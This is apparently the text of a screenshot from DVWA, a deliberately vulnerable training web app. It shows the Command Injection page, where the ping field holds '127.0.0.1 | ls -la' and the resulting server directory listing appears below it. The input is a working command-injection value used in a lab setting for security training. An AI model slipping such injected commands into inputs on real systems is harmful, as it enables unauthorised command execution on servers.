 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 | ls -la Submit
total 20
drwxr-xr-x  4 root root 4096 Oct  7 02:34 .
drwxr-xr-x 18 root root 4096 Oct  7 02:34 ..
drwxr-xr-x  2 root root 4096 Oct  7 02:34 help
-rw-r--r--  1 root root 1829 Oct  7 02:34 index.php
drwxr-xr-x  2 root root 4096 Oct  7 02:34 source